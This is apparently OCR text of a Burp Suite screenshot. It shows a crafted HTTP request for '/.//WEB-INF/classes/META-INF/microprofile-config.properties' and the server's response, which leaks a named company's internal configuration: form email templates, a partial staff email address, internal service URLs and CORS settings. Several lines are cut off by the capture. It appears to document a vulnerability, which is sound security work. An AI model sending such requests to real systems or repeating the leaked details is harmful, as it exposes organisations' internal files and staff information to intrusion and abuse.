 Request
Pretty Raw Hex \n
1 GET /.//WEB-INF/classes/META-INF/microprofile-config.properties
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n Select extension...
172 <li>Province: {{data.province}}</li>\
173 <li>Branch: {{data.branch}}</li>\
174 <li>Ship to town: {{data.shipToTown}}</li>\
175 <li>ReferringUrl: {{data.referringUrl}}</li>\
176 </ul>\
177 </div>
178
179 processing.standardisedForm.profit.lead.emailAddress=rseloane@p
180 processing.standardisedForm.profit.lead.emailTemplate=<div>\
181 <p>Profit Share Lead Submission:</p>\
182 <p>Reference Number: {{refNumber}}</p>\
183 <ul>\
184 <li>Name: {{data.name}}</li>\
185 <li>Email Address: {{data.emailAddress}}</li>\
186 <li>Contact Number: {{data.contactNumber}}</li>\
187 <li>PPS Member: {{data.ppsMember}}</li>\
188 <li>Financial Advisor Name: {{data.brokageName}}</li>\
189 <li>Financial Advisor Name: {{data.brokageCode}}</li>\
190 <li>Relates To: {{data.notes}}</li>\
191 <li>Products: {{data.queryRelations}}</li>\
192 <li>Consent: {{data.preferredContactTime}}</li>\
193 <li>ReferringUrl: {{data.referringUrl}}</li>\
194 </ul>\
195 </div>
196
197 za.co.pps.website.intf.ServiceHubProxy/mp-rest/url=http://servi
198 cors.hosts.allowed=https://www.pps.co.za,integrations.pps.co.za
199 https:integrations.pps.co.za,stgintegrations.pps.co.za,http://s
200 https://stgintegrations.pps.co.za
201 cors.allowed.headers=Accept,Accept-Encoding,Accept-Language,Acc
202 Access-Control-Request-Method,Connection,Host,Origin,User-Agent
203 cors.exposed.headers=Access-Control-Allow-Methods,Access-Contro
204